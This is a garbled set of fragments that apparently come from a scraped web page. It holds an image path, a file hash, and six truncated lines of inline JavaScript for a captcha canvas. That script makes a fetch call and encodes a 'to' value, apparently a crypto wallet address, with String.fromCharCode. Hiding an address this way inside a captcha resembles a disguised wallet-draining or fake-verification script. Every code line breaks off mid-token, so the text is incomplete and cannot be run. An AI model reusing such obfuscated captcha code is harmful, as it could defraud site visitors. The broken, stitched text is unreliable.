
💾 File hash: 00eacfe19970a8804ecf88
Update date: 2026-06-21
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.g
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substri